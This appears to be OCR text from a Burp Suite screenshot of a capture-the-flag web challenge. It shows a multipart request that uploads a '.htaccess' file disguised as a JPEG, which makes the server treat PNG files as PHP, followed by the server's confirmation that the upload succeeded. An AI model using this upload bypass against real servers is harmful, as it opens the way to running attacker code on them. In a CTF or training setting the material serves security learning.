 Send
Cancel
Target: http://ba6442d2-da3e-4020-a410-4d285
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------530771635311100660934984574​97
8 Content-Length: 376
9 Origin:
http://ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://ba6442d2-da3e-4020-a410-4d28596b79fe.node5.buuoj.cn:81/
12 Cookie: PHPSESSID=de27f4fe90f96b637b9402b0f8a77f80
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------53077163531110066093498457497
16 Content-Disposition: form-data; name="uploaded"; filename="
.htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .png
20 -----------------------------53077163531110066093498457497
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------53077163531110066093498457497--
25
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 08 Mar 2024 16:14:03 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12 Cache-Control: no-cache
13
14 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
" />
15 <title>
Upload
</title>
16 <form action="" method="post" enctype="multipart/form-data">
17 上传文件<input type="file" name="uploaded" />
18 <input type="submit" name="submit" value="上传" />
19 </form>
/var/www/html/upload/1faa00258cfe3fda8562bfe0953d0f50/.htaccess
succesfully uploaded!
Search
0 highlights
In
Re
Re
Re
Re
Re
Re